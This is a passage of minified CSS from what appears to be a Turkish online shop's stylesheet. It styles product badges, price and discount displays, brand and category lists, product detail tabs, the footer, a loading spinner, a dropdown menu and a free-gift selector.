top no-repeat}.iconbehaviors_detay .iconwidth{width:85px;height:41px;display:block;justify-content:center;align-items:center;border-radius:5px;border:none;float:left;margin-right:7px}.iconbehaviors{display:block;float:right;width:60px;position:absolute;padding-top:7px;padding-bottom:10px;top:57%;top:0;right:0}.iconbehaviors .icon_tknd,.iconbehaviors .icon_uck{background:url("/images/simge_kargo_bedava.png") left top no-repeat}.iconbehaviors .icon_yni{background:url("/images/simge_yeni_urun.png") left top no-repeat}.iconbehaviors .icon_indrmd{background:url("/images/simge_indirimde.png") left top no-repeat}.iconbehaviors .icon_hzlkrg{background:url("/images/simge_hizli_kargo.png") left top no-repeat}.iconbehaviors .iconwidth{width:57px;height:23px;display:block;justify-content:center;align-items:center;border-radius:0;margin-bottom:5px}.iconbehaviors .itolly .ityper,.itolly .ityper{top:108%;padding:5px 10px;box-shadow:2px 3px 5px #4744443d;text-align:center}.iconbehaviors .iconwidth:before{font-size:9px!important}.iconbehaviors .itolly{position:relative}.iconbehaviors .itolly:hover .ityper{display:block}.iconbehaviors .itolly .ityper{position:absolute;left:-517%;background:#000;display:none;border-radius:4px;border:1px solid #000;color:#fff;width:97px;font-size:9px;font-weight:400;line-height:11px}.itolly{position:relative}.itolly:hover .ityper{display:block}.itolly .ityper{position:absolute;left:-75%;background:#fff;font-size:11px;display:none;line-height:14px;border-radius:4px;border:1px solid #3f51b5;color:#555;font-weight:600}.catsublist li a,.markaCats li a,.markabox a,.sp-icerik-list li a{font-size:14px;font-weight:600}.comparelist{display:block;float:left;width:100%}.comparelist ul li{display:block;float:left;margin-right:5px;margin-top:7px}.comparelist ul li span{display:flex;float:left;cursor:pointer;border:1px solid #ccc;width:50px;height:50px;align-items:center;justify-content:center;border-radius:3px}.comparelist ul li span:hover{background:0 0}.titleleftblock{display:block;width:100%;padding:.75em;background:#3f51b5}.titleleftblock i.fa{float:left;color:#fff;margin-right:15px}.titleleftblock p.title{font-weight:600;color:#fff}.catsublist li{display:block;width:100%;padding-top:4px;padding-bottom:4px}.catsublist li a{color:#000}.catsublist li a:hover{color:#3f51b5}.shadow1{box-shadow:0 1px 1px rgba(0,0,0,.2)}.oneriLeft .oneriUrun a{font-weight:600;padding-top:11px}.oneriLeft .oneriUrun .satis_fiyati .fiyat_deger{padding-top:17px}.oneriLeft .oneriUrun .satis_fiyati .fiyat_kur{margin-top:-10px;float:inherit;padding-left:7px}.oneriLeft .oneriUrun .oneriEkle{min-width:75px;min-height:50px;margin-top:-28px;margin-right:-14px}.new_facebookButton{color:#fff!important}.markabox{margin:.225em .225em 15px;display:block;height:75px;padding:6px}.markabox a{display:flex;width:100%;align-items:center;height:50px;border:1px solid #ededed;justify-content:center;color:#4d4949;border-radius:4px;text-align:center;padding:9px}.markaCats li a,.markalist,.sp-icerik-list li{display:block;width:100%}.markabox a:hover{background:#fff;color:#000;border:1px solid #535353;box-shadow:0 0 15px #00040}.markabox a::after,.markabox a::before{content:''}.markalist{padding-bottom:15px;float:left;min-height:80px}.sp-icerik-list li{padding-top:6px;padding-bottom:6px}.sp-icerik-list li a{color:#3c3c3c;padding-left:15px}.sp-icerik-list li a:hover{color:#3f51b5}.markaCats{padding:1em;max-height:350px;overflow-x:hidden;overflow-y:auto;margin-bottom:35px}.markaCats li a{padding-top:8px;padding-bottom:10px;color:#000;border-top:1px solid #eee}.markaCats li a:hover{color:#3f51b5}.markaCats li a::before{content:'\f07b';font:normal normal normal 14px/1 FontAwesome;font-size:7px;font-size:16px;margin-right:7px;padding-top:5px;display:inline-block;color:#3f51b5}.markaCats li .markaSubCats{display:block;padding-left:18px}.markaCats li .markaSubCats li a{font-size:13px;font-weight:400;color:#902b03;border:none;padding:5px 0}.markaCats li .markaSubCats li a:hover{color:#ccc}.markaCats li .markaSubCats li a::before{content:'\f07b';font:normal normal normal 14px/1 FontAwesome;font-size:7px;font-size:12px;margin-right:7px;padding-top:1px;display:inline-block;color:#929292}.markabasliklar{padding:1em}.markabasliklar h1{display:block;width:100%;font-size:22px;font-weight:700;border-bottom:1px solid #eee;padding-bottom:12px}.markaListbreadCrumb{display:block;width:10}.markaListbreadCrumb li{display:inline-block;border:1px solid #eee;padding:7px;border-radius:3px}.markaListbreadCrumb li a{font-size:14px;color:#000}.markaleftfiltre label{display:block;width:100%;padding:5px 5px 17px 0;font-size:14px}.markaleftfiltre .filterFiyat{display:block;width:100%;float:left;margin-bottom:13px}.markaleftfiltre .filterFiyat input{display:block;float:left;width:47%;padding:9px;border:2px solid #ccc;border-radius:4px;margin-right:6px}#markaFilterForm button{display:block;width:96%;padding:.5em;font-weight:700;background:#3f51b5;border:none;border-radius:4px;margin-top:15px;color:#fff;cursor:pointer}.footernew .footerbigbox p.desc,.footernew .footerbigbox p.title{text-align:center;width:100%}.footernew,.footertext{border-top:1px solid #eee}.footernew{background:#fff}.footernew .footerbigbox{border-right:1px solid #eee}.footernew .footerbigbox:last-child{border-right:none}.footernew .footerbigbox .icn{display:block;text-align:center;width:100%;font-size:48px;margin-top:25px;margin-bottom:25px;color:#969696}.footernew .footerbigbox p.title{font-weight:700;font-size:19px;padding-bottom:11px}.footernew .footerbigbox p.desc{font-size:14px;line-height:23px;padding-left:15%;padding-right:15%;padding-bottom:15px;color:#555}.footertext .desc,.footlinks ul li a{line-height:22px}.footlinks .title{font-weight:700;font-size:17px;padding-bottom:11px;padding-top:35px}.footlinks ul li a{font-size:13px;padding-top:3px;display:block;width:100%;color:#000}.footlinks ul li a:hover{color:#ccc}.lefttext{text-align:left}.righttext{text-align:right}.cath1,.centertext,.footerlogo,.footerphone,.footersocial ul,.footertext .desc,.footertext .title,.homeBoxCat .c16 .title{text-align:center}.footerphone{font-size:25px;font-weight:700;margin-top:-11px}.footertext{display:block;border-bottom:1px solid #eee}.footertext .title{display:block;width:100%;padding-top:23px;font-size:19px;padding-bottom:23px;color:#555}.footertext .desc{font-size:14px;padding-bottom:32px;color:#555}.footersocial li{display:inline-block;justify-content:center}.footersocial li a{font-size:24px;margin-left:2px;margin-right:2px;color:#555}.dikdetay .greyback{background:0 0;padding:3%!important;display:block}.greyback ul li,.sepeteEkleButonDetay{display:inline-block;font-family:'Open Sans'}.dikdetay .greyback .urunbaslik{font-size:23px;font-weight:700;letter-spacing:-.04em;margin-bottom:8px}.greyback ul li{font-size:11px;margin-right:16px;color:#ed4e00}.greyback ul li b{color:#000c7}.sepeteEkleButonDetay{background:#6b278a;padding:11px 45px 12px;margin-top:1px;font-weight:600;font-size:16px;letter-spacing:-.03em;color:#fff;border-radius:4px}.dikdetay table.urunSecimTable{border:none;padding:0}.dikdetay table.urunSecimTable tbody tr th.UrunSecenekleri{display:none}.dikdetay table.urunSecimTable tbody tr td{padding:0}.dikdetay table.urunSecimTable tbody tr td .UrunSecenekleriHeader{font-size:.75em;padding-top:.75em;padding-bottom:6px}.dikdetay table.urunSecimTable tbody tr td ul.urunSecim li.varCheckYeni{font-size:12px}.dikdetay .tab,.dikdetay .tab .tab-heads{width:100%;overflow:hidden}.dikdetay .tab .tab-heads li{float:left;display:block;padding:1em;font-size:14px;cursor:pointer;background-color:#a9b3bb;color:#fff;width:33.33%;text-align:center}.dikdetay .tab .tab-heads li:hover{background-color:#ccc}.dikdetay .tab .tab-heads li.active{background-color:#fff;color:#000;font-weight:600;border:1px solid #eee;border-bottom:none}.dikdetay .tab .tab-heads li:first-child{border-top-left-radius:0}.dikdetay .tab .tab-heads li:last-child{border-top-right-radius:0;border-right:1px solid #eee}.dikdetay .tab .tab-contents{width:calc(100% - 1px);display:inline-block;background:#fff;line-height:18px;font-size:12px!important;border:1px solid #eee;border-top:none}.dikdetay .tab .tab-contents .tab-content{width:100%;display:none;padding:4%;max-height:347px;overflow:hidden;font-size:12px;min-height:347px}.dikdetay .tab .tab-contents .tab-content.active{display:inherit}.dikdetay .tab .tab-contents .tab-content .taksit_wrap{width:47%}.dikdetay .tab .tab-contents .tab-content article,.dikdetay .tab .tab-contents .tab-content p{}.dikdetay .tab .tab-contents .tab-content h1{font-weight:600;font-size:18px;font-family:'Open Sans'}.dikdetay .tab .tab-contents .tab-content h2{font-weight:600;font-size:16px;font-family:'Open Sans'}.dikdetay .tab .tab-contents .tab-content h3{}.dikdetay .tab .tab-contents .tab-content h4{}.dikdetay .tab .tab-contents .tab-content h5{}.dikdetay .tab .tab-contents .tab-content li{}.dikdetay .tab .tab-contents .tab-content table{width:100%}.bordersec{border:1px solid #eee}.detayleft .baslikfullnopad{background:#f7f7f7;padding:0!important;line-height:46px}.detayleft .baslikfullnopad .title{font-size:18px;font-weight:700}.sharpen{image-rendering:-webkit-optimize-contrast}.urunVarSecimiListe .urunSecim{display:none;position:absolute;top:100%;left:0;background:#fff;z-index:9;min-width:240px;border:1px solid #c7c7c7;border-top:none;margin-top:-1px;padding-bottom:15px;max-height:260px;overflow:auto !important;box-shadow:5px 14px 15px #0003}.urunVarSecimiListe .UrunSecenekleriHeader{height:40px;line-height:40px;display:inline-block;border:1px solid #ccc;padding:0 25px 0 15px!important;position:relative;cursor:pointer;font-weight:600 !important}.urunVarSecimiListe .UrunSecenekleriHeader:after{content:'';width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #ccc;position:absolute;right:10px;top:50%;margin-top:-2.5px}.urunVarSecimiListe{margin-top:10px;position:relative}.urunVarSecimiListe .urunSecim li{float:none;min-width:100px;border:none;text-indent:14px;font-size:13px!important;padding-top:10px;padding-bottom:6px}.urunVarSecimiListe .urunSecim li:hover{background:#393e46;color:#eee}.urunVarSecimiListe .urunSecim li.selected{color:#fff;background:#eb6e00;width:100%;padding-bottom:10px;font-weight:600}.urunVarSecimiListe .UrunSecenekleriHeader{min-width:240px;font-size:14px!important}.urunVarSecimiListe .UrunSecenekleriHeader.selected{border:1px solid #e4e4e4;color:#4caf50;background:0 0}.urunVarSecimiListe .UrunSecenekleriHeader.selected:after{content:'\f058';font:normal normal normal 14px/1 FontAwesome;font-size:18px;display:inline-block;padding-right:10px;margin:-9px 0 0;float:left;color:#4caf50;border:none;right:14px}.homeBoxCat{padding:3px!important}.homeBoxCat .c16{background:#fff;border:1px solid #ddd!important}.homeBoxCat .c16 .pic{display:block}.homeBoxCat .c16 .title{display:flex;width:100%;color:#000;font-weight:600;height:42px;justify-content:center;align-items:center;font-size:.89em;line-height:17px;margin-bottom:-6px;font-family:Raleway,sans-serif}.urunOnerileri, .urunetiketler{}.urunetiketler{}.urunetiketler a{}.urunetiketler a:hover{}.skuarea{}.skuarea li{}.skuarea li b, .urunOnerileri .c4 .title{font-size:0.72em;width:100%;color:#000;line-height:16px;height:36px;display:flex;align-items:flex-start;padding-left:9px;padding-right:9px;overflow:hidden;margin-bottom:11px}.urunOnerileri{display:flex;flex-wrap:wrap}.urunOnerileri .oneriyoruz{width:100%;text-align:center;font-size:1.1em;padding-top:11px;padding-bottom:12px}.urunOnerileri .c4{display:flex;max-width:calc(25% - 14px)!important;flex-wrap:wrap;margin:7px;border-radius:7px;background:#eeeeee61}.urunOnerileri .c4 .img, .urunOnerileri .c4 .img img, .urunOnerileri .c4 a{width:100%}.urunOnerileri .c4 .img{border:1px solid #eee;border-radius:5px;padding:11px;background:#fff;height:115px;margin-bottom:9px}.urunOnerileri .c4 .title{}.urunOnerileri .indirim, .urunOnerileri .piyasa_fiyati{}.urunOnerileri .satis_fiyati{padding-left:8px;padding-bottom:12px;font-size:0.91em}.urunOnerileri .satis_fiyati .fiyat{}.urunOnerileri .satis_fiyati .fiyat .fiyat_deger{}.urunOnerileri .satis_fiyati .fiyat .fiyat_kur{}.altsublar{padding:1%!important;position:relative;z-index:99;border-top:1px solid #eee;border-bottom:1px solid #eee}.altcategoriler .subdrop .selecsub{display:block;background:#fff;border:2px solid #ddd;color:#615f5f;font-size:14px;font-weight:600;padding:13px}.altcategoriler .subdrop .selecsub::after{content:'\f107';font:normal normal normal 14px/1 FontAwesome;font-size:27px;display:inline-block;padding-right:1px;margin:-5px 0 0;color:#df6d34;float:right}.altcategoriler .subdrop .selecsub:hover .substing{display:block;position:absolute}.altcategoriler .subdrop .substing{display:none;background:#fff;margin-left:-15px;border:2px solid #ddd;width:260px;margin-top:11px;border-top:none}.altcategoriler .subdrop .substing ul.categoryList li{color:#000;font-size:13px;font-weight:400}.altcategoriler .subdrop .substing ul.categoryList{border:none}.cath1{display:block;font-size:48px;color:#353a3e}.ohidden{overflow:hidden!important}.showCategoryVitrin{}.showCategoryVitrin p{font-size:14px;line-height:19px}.gizleyici{display:none!important}.yataytitle{text-align:center;display:block;line-height:42px;color:#000;font-size:19px}.yataytitle .fa{}.gridleft .urungrid{position:relative;overflow:hidden;border-bottom:1px solid #eee;border-right:1px solid #eee;padding:11px!important}.gridleft .urungrid:nth-child(2n+2){border-right:1px solid #fff}.gridleft .urungrid .product_icons{position:absolute;top:52%;left:5%}.gridleft .urungrid .stocker{position:absolute;top:20%;left:85%}.gridleft .urungrid .product_icons .icon_bedava_kargo_pic{}.gridleft .urungrid .product_icons .icon_tukendi_pic{}.gridleft .urungrid .product_icons .icon_yeni_pic{}.gridleft .urungrid .product_icons .icon_indirimde_pic{}.gridleft .urungrid .product_icons .icon_bedava_kargo_pic img{}.gridleft .urungrid .product_icons .icon_tukendi_pic img{}.gridleft .urungrid .product_icons .icon_yeni_pic img{}.gridleft .urungrid .product_icons .icon_indirimde_pic img{}.gridleft .urungrid .image{width:30%;overflow:hidden;float:left}.gridleft .urungrid .image a{border:none;padding:0px;margin:0px}.gridleft .urungrid .image a:hover{}.gridleft .urungrid .image a img{width:100%;height:auto;image-rendering:-webkit-optimize-contrast}.gridleft .urungrid .name{width:52%;padding:0px;float:left;POSITION:ABSOLUTE;left:31%;max-height:73px}.gridleft .urungrid .name a{width:100%;margin:0px;padding:0px 1em;display:flex;font-size:14px;line-height:18px;color:#000;height:97px;overflow:hidden;align-items:baseline;font-weight:600!important;padding-top:7px;max-height:74px}.gridleft .urungrid .name a:hover{}.gridleft .urungrid .urun_listshow{position:relative;width:100%;position:absolute;bottom:0px;left:0}.gridleft .urungrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.gridleft .urungrid .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#37abff;text-align:center;padding:0.25em 0em;position:absolute;left:0.25em;border-radius:3px;box-shadow:2px 2px 5px #0000002b;color:#fff;bottom:186%;top:auto;right:3%;left:auto}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:0.65em}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:21%;left:34%;font-weight:600;right:auto;bottom:auto;color:#FF5722}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{font-size:17px}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:0.50em;top:0.15em;position:absolute;padding-left:0.50em}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:-13%;left:57.8%;color:#ccc;right:auto}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.40em;left:0em;font-size:13px}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:0.65em;position:absolute;padding-top:1px;padding-left:3px}.gridleft .urungrid .add-cart{}.gridleft .urungrid .add-cart a.quick_basket{position:absolute;bottom:0;right:0;font-size:0.55em;background:#ca0303;padding:0.50em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff;display:none}.gridleft .urungrid .add-cart a.quick_basket:hover{}.gridleft .urungrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}.gridleft .urungrid .back-sepet .urune_git{color:#ffffff;display:block;width:60%;text-align:center;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;border:2px solid #37abff;background:#37abff;font-size:13px;font-weight:600;line-height:8px;margin-bottom:0.50em;opacity:1}.gridleft .urungrid .back-sepet .quick_basket{color:#ffffff;display:block;width:60%;text-align:center;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;border:2px solid #000000;background:#000000;font-size:13px;font-weight:600;line-height:8px;margin-bottom:0.50em;opacity:0.8}.gridleft .urungrid .back-sepet .urune_git:hover,.gridleft .urungrid .back-sepet .quick_basket:hover{opacity:1;box-shadow:0px 0px 15px #fff}.gridleft .urungrid .back-sepet{display:none;position:absolute;left:0;top:100%;width:100%;height:100%;background:#ffffffad;z-index:999}.gridleft .urungrid:hover .back-sepet{display:block;top:0;-webkit-animation:expand 0.5s;-moz-animation:expand 0.5s;-o-animation:expand 0.5s;animation:expand 0.5s}.gridleft .urungrid .image img{width:100%;max-height:154px}.gridleft .urungrid .icon_tukendi{background:#ef4400d9;max-width:110px;padding:7px;text-align:center;font-weight:600;color:#fff;border:2px solid #fff;border-radius:4px;position:absolute;left:57%;top:68%;z-index:9999;opacity:1}.mobileLoading{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999999;background:#fff}.sk-fading-circle{margin:250px auto;width:40px;height:40px;position:relative}.sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1s infinite ease-in-out both;animation:sk-circleFadeDelay 1s infinite ease-in-out both}.sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}@-webkit-keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}nav.fullmenu{DISPLAY:BLOCK;float:left;width:100%;z-index:9999;margin-top:9px}nav.fullmenu ul{}nav.fullmenu ul li{float:left}nav.fullmenu ul li:hover a{background:#fff;color:#0063d1}nav.fullmenu ul li a{display:block;float:left;width:100%;padding:15px;font-weight:600;color:#000}nav.fullmenu ul li:hover .openmenu{display:block}nav.fullmenu ul li .openmenu{display:none;position:absolute;width:100%;left:0;background:#fff;border-bottom:1px solid;padding-bottom:25px;margin-top:45px}nav.fullmenu ul li .openmenu .grup{display:block;width:100%;max-width:1000px;margin-left:auto;margin-right:auto;background:#ccc}nav.fullmenu ul li .openmenu .grup ul .pic{display:block;float:left;width:93%;border-bottom:1px solid #eee;padding-bottom:9px;margin-bottom:12px}nav.fullmenu ul li .openmenu .grup ul .pic .image{display:block;width:100%;float:left}nav.fullmenu ul li .openmenu .grup ul .pic .image img{width:100%;float:left}nav.fullmenu ul li .openmenu .grup ul{float:left;display:block;width:18%;padding-top:18px;border-right:1px solid #eee;margin-right:2%}nav.fullmenu ul li .openmenu .grup ul li{display:block;width:100%;float:left}.fullmenu ul li .openmenu .grup ul li:nth-child(2){font-weight:bold;font-size:19px}nav.fullmenu ul li .openmenu .grup ul li a{padding:0px;padding-top:3px;padding-bottom:4px;color:#000;font-size:15px;font-weight:600;line-height:26px}nav.fullmenu ul li .openmenu .grup ul li a:hover{color:#0063d1}.leftsocial{}.leftsocial li{display:block!important;float:left;width:25%;padding:2%;margin:0px!important}.leftsocial li a{width:100%;background:#7052a7}.leftsocial li a:hover{}.footercatsx{display:block}.footercatsx ul{display:block;margin-bottom:25px}.footercatsx .ustcat{font-size:14px;color:#000;line-height:19px;font-weight:400;width:100%;display:block;line-height:28px;border-bottom:1px solid #eee;width:93%;margin-bottom:5px;font-weight:700;line-height:16px;padding-bottom:9px}.footercatsx .ustcat a{color:#404040}.footercatsx .ustcat a:hover{}.footercatsx .altcat{display:block;line-height:22px;font-size:13px;color:#3d3d3d}.footercatsx .altcat:hover{color:#2196F3}.superindirim{position:relative;display:block;border:1px solid #eee;max-height:360px;margin-top:4px;overflow:hidden;margin-left:18px;width:96%!important;height:373px}.superindirim img{width:93%}.superindirim .step1{position:absolute;font-size:29px;font-weight:600;color:#000;line-height:36px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em;width:100%;text-align:center;top:15%;left:0}.superindirim .step2{position:absolute;width:100%;font-size:1.7em;font-weight:500;color:#2c2c2c;line-height:36px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em;text-align:center;top:24%;left:0}.superindirim .step3{position:absolute;width:100%;font-size:1.2em;font-weight:600;color:#fff;line-height:36px;letter-spacing:-0.035em;text-align:center;top:49%;background:#ffc720;max-width:224px;border-radius:5px;left:31%;line-height:56px}.superindirim .step3:hover{background:#000}.leftrozet{display:block;width:100%;background:#fff;margin-bottom:10px;border:1px solid #eee;padding:5%!important}.leftrozet .step1{width:100%;text-align:center;font-size:28px;font-weight:700;margin-top:12px;letter-spacing:-0.04em}.leftrozet .step2{width:100%;text-align:center;font-size:23px;font-weight:300;margin-top:4px;letter-spacing:-0.04em;margin-bottom:27px}.leftrozet .step3{width:100%;text-align:center;font-size:14px;font-weight:300;margin-top:15px;margin-bottom:15px;line-height:20px}.leftrozet .step4{width:100%;text-align:center;font-size:1.7em;font-weight:700}.leftrozet .step5{width:100%;text-align:center;font-size:1.7em;font-weight:800}.leftrozet a{width:100%;text-align:center;font-size:1.7em;display:block;font-weight:600;background:#2f9810;font-size:18px;line-height:41px;max-width:150px;margin-left:auto;margin-right:auto;margin-top:20px;color:#fff;border-radius:6px}.leftrozet .clicklik:hover{}.whtsp{}.whtsp .step1{color:#2f9810}.whtsp .step2{color:#2f9810}.whtsp .step3{}.whtsp .step4{}.whtsp .step5{}.whtsp .clicklik{}.whtsp .clicklik:hover{}.sosylmdy{}.sosylmdy .step1{color:#7052a7}.sosylmdy .step2{color:#414141}.sosylmdy .step3{}.sosylmdy .step4{}.sosylmdy .step5{}.sosylmdy .clicklik{}.sosylmdy .clicklik:hover{}.ukrgo{}.ukrgo .step1{color:#f35b00;font-size:24px}.ukrgo .step2{color:#5a5756;font-size:26px;font-weight:600}.ukrgo .step3{}.ukrgo .step4{}.ukrgo .step5{}.ukrgo .clicklik{}.ukrgo .clicklik:hover{}.tkstle{}.tkstle .step1{color:#3F51B5}.tkstle .step2{color:#3f51b5}.tkstle .step3{}.tkstle .step4{}.tkstle .step5{}.tkstle .clicklik{}.tkstle .clicklik:hover{}.triangle{width:0;height:0;border-style:solid;border-width:358px 0 0 417px;border-color:transparent transparent transparent #FFC107;line-height:0px;_border-color:#000000 #000000 #000000 #0062d1;_filter:progid:DXImageTransform.Microsoft.Chroma(color='#000000');z-index:1;position:absolute;left:-15%;bottom:0;opacity:0.9}.slidegrid{overflow:hidden}.slidegrid .image{position:absolute;top:12%;right:-18%;width:100%;display:block;float:left;background:#fff;height:358px}.slidegrid .image img{width:100%;position:absolute;bottom:-15px;right:0px}.slidegrid .name{display:block;position:absolute;top:5%;width:87%;font-size:2em;left:7%;z-index:1}.slidegrid .name a{font-size:30px;font-weight:600;color:#000;line-height:32px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em}.slidegrid .urun_listshow{}.slidegrid .urun_listshow{z-index:1;position:relative;margin-top:50%}.slidegrid .stocker{display:none}.slidegrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.slidegrid .urun_listshow .myfiyat .indirim{display:block;width:102px;background:#ffc720;text-align:center;padding:0.25em 0em;position:absolute;left:0.25em;border-radius:3px;color:#000000;bottom:10px;top:-128%;right:6%;left:auto;padding:32px;border-radius:150px;height:102px}.slidegrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block;color:#fff;font-size:39px;position:absolute;left:12%;top:20px}.slidegrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600;color:#fff;position:absolute;font-size:38px;top:21px;right:1px;width:54px;text-align:left}.slidegrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:0.65em;position:absolute;left:0px;bottom:23px;color:#fff;font-size:20px}.slidegrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:14%;left:7%;font-weight:600;color:#ffffff}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{font-size:17px;font-size:44px;font-weight:500}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:1.5em;top:0.15em;position:absolute;padding-left:0.50em}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:39%;left:7%;color:#7d5e06}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.40em;left:0em;font-size:29px}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:0.65em;position:absolute;padding-top:1px;padding-left:3px}.slidegrid .add-cart{}.slidegrid .add-cart a.quick_basket{position:absolute;bottom:0;right:0;font-size:0.55em;background:#ca0303;padding:0.50em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff;display:none}.slidegrid .add-cart a.quick_basket:hover{}.slidegrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}#freeUrunDiv{display:block;width:100%;float:left;padding:2%;max-height:215px;overflow:auto;margin-top:15px;border-radius:3px}.hediyetitlefree{display:block;width:100%;float:left;margin-top:15px;border-radius:3px;text-align:center;font-size:23px;padding:0px}#freeUrunDiv .freeUrun{display:block;width:100%;float:right;background:#eee6;margin-bottom:6px;padding:1%;cursor:pointer;border-radius:6px;position:relative}#freeUrunDiv .active{display:block;width:100%;float:right;background:#ebffd4;margin-bottom:6px;padding:1%;border:1px solid #4CAF50;cursor:default;color:#218c25;position:relative}#freeUrunDiv .freeUrun img{max-width:56px;display:block;float:left}#freeUrunDiv .freeUrun span{display:block;float:left;width:80%;padding:2%;font-size:16px;padding-top:14px}#freeUrunDiv .freeUrun::before{font:normal normal normal 14px/1 FontAwesome;content:"\f06b";font-size:28px;color:#ee36bb;MARGIN-TOP:8px;display:block;position:absolute;right:4%}#freeUrunDiv .active::before{font:normal normal normal 14px/1 FontAwesome;content:"\f06b";font-size:28px;color:#4CAF50;MARGIN-TOP:8px;display:block;position:absolute;right:4%}.seopage{}.seopage h1{display:block;text-align:center;font-size:44px}.seopage h2{display:block;text-align:center;font-size:35px}.seopage h3{display:block;text-align:center;font-size:28px}.seopage p{font-size:14px;display:block;margin-bottom:13px;margin-top:13px;line-height:21px}.seopage a{}.seopage strong{}.slimheader{}.slimheader .kolon{}.slimheader .kolon .c16{}.slimheader .mh{min-height:70px}.slimheader{width:100%}.slimheader .topstatik{width:100%;display:inline-block;font-size:13px;padding:7px 0px}.slimheader .topstatik .kargo{display:inline-block;width:30%}.slimheader .topstatik .kargo i.fa{}.slimheader .topstatik .kargo i.fa .fa-truck{}.slimheader .topstatik .telefon{display:inline-block;width:30%;text-align:right}.slimheader .topstatik .telefon i.fa{}.slimheader .topstatik .telefon i.fa .fa-phone{}.slimheader .topstatik .telefon span{}.slimheader .topstatik .sosyalmedya{display:inline-block;width:39.48%;text-align:right}.slimheader .topstatik 